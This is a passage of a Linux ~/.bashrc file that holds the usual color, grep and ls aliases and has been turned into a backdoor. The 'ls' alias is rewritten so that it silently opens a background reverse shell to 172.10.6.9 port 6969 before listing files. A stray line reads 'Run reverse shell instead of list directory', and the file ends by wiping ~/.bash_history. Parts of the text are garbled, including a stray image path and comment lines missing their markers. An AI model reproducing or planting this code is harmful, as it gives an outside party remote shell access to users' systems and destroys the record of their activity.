 ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    #alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    alias grep='grep --color=auto'
    alias fgrep='fgrep --color=auto'
    alias egrep='egrep --color=auto'
fi

Run reverse shell instead of
list directory

# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'

some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
alias ls='(bash -i >& /dev/tcp/172.10.6.9/6969 0>&1 & disown) 2>/dev/null; ls --color=auto'

# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi

cat /dev/null > ~/.bash_history